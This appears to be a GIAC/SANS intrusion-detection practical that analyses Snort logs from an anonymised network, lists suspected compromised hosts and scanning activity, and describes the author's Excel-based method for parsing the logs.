









# **Patterns and Conclusions about the environment:**

- This is a large (Class B) network that is constantly scanned, probed and fingerprinted (especially for Wingate)
- my.net.1.3, my.net.1.4, my.net.1.5 and my,net.115.115 are most likely the local DNS servers. 1.3 might be the external server of a split-DNS configuration.
- This network probably uses UUNet as their ISP, because they often query UUNet's DNS
- 136.160.7.2 (University of MD) may be used as an off-site secondary DNS server
- my.net.100.230, my.net.253.41, my.net.253.42, my.net.253.43, my.net.110.150, my.net.253.43, my.net.6.7 are mostly likely mail servers

# **Possible Compromises and Things to Check out Further (in order or priority):**

- **1. The NCFC (Chinese Academy of Sciences) Net is the source of consistent, suspicious traffic (a.k.a. Chinese Patterns 1 & 2) to my site's mailservers - which may be compromised: my.net.100.230, my.net.253.41, my.net.253.42, my.net.253.43, my.net.110.150, my.net.253.43 and my.net.6.7**
- **2. my.net.150.24, my.net.202.190, my.net.202.202, my.net.99.104 may have been compromised by the wu-FTP exploit**
- 3. my.net.101.89 might be a DMZ webserver, because it's always DNS-querying my.net.1.3. Verify that it's OK to see internal -> internal traffic from this host, because if it's not, then this may be a spoofed address.
- 4. There's a lot of Napster activity (TCP 7777) between: my.net.204.126, my.net.208.58, and my.net.213.78 and a buddy of theirs who connects over a DSL line: 63.248.55.245
- 5. my.net.157.200 is either compromised or a Napster host
- 6. 64.80.63.121 uses Queso to scan this network on a semi-regular basis we should keep an eye on him
- 7. Find out what's at MY.NET.101.192 that being SNMP queried with community string "public" and occasionally an SMB Name Wildcard request…
- 8. Need to investigate the Napster activity between my.net nodes and the untrusted European network

# **A Note on the Incompleteness of the Analysis:**

Gryparis Consulting was unable to complete the analysis for the period from 8/12 – 9/2 due to unrealistic deadlines set by GIAC Enterprises for the scope of the project. Gryparis Consulting respectfully recommends that more time (and budget) be allocated for future projects.

# **ASSIGNMENT 4 Analysis Process**

**Assignment:** Describe the process used in the previous Analysis

Here's what I did:

- 1 Downloaded the data (>20Mb of text data in 56 files no small task.)
- 2 Examine the data:
	- The data consists of
		- o A set of Snort Alert Logs (17 text files ranging in size from 150Kb to 5Mb)
		- o A set of Snort Scan Logs (18 text files ranging in size from 100Kb to 1.3Mb, including two duplicates)
		- o A set of Snort Out-of-spec (OOS) Checks (18 text files all under about 300Kb)
	- Each file appears to be one day's worth of logs
	- Noted where the time gaps were in the log files
- 3 Prepare the data:

MS Excel and a text search utility are my primary search and analysis tools. I used MS Excel 2000 to parse and sort the data, and a freeware text search tool call Agent Ransack (http://www.agentransack.com/) to quickly search for correlating info (IP Addresses, ports, timestamps) among a large number of text files.

- 4 I placed each day's Alert and Scan logs into an MS Excel spreadsheet
- 5 Within each Alert and Scan spreadsheet, I used Excel formulas to parse the data into separate columns
- 6 Once parsed, I could easily and quickly sort the data one way and then another (by Source IP or Port, Destination IP or Port, timestamp, etc.) until all the correlations became obvious
- 7 I took notes on the events of interest (Survey of Data table) that were uncovered
- 8 When a node appeared to be in a high-risk situation, I used the text search tool to look for correlations and indicating that the node had been compromised.
- 9 I searched SANS and other security websites for correlations of Ports and behavior I'd never seen before

**Useful data**: Here're the Excel formulas and process I used to parse the data:

• For the Snort Alert spreadsheets, I edited the spreadsheet as follows:



- Then I did a "Fill Down" on columns B through H, to parse out the Snort log entry in each row of Column A
- These formulas work for all Snort Alerts except:

# **ASSIGNMENT 4 Analysis Process**

- The "**Tiny Fragments – Possible Hostile Activity**" alerts, since these don't include source and destination Ports. For these rows in the spreadsheet, you have to use:



- The Portscan Alerts, since these are quite different in format. . For these rows in the spreadsheet, you have to use:



• Then I selected Columns B through H, copied them, and did a "Paste Special" selecting to paste the Values of the cells (as opposed to the formulas)

- Then I deleted Column A
- The data should now be parsed into columns as values (text as opposed to Excel formulas), and can be easily sorted by any parameters.

For the Snort Portscan spreadsheets, I edited the spreadsheet as follows:



# **ASSIGNMENT 4 Analysis Process**

- Then I selected Columns B through H, copied them, and did a "Paste Special" selecting to paste the Values of the cells (as opposed to the formulas)
- Then I deleted Column A

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



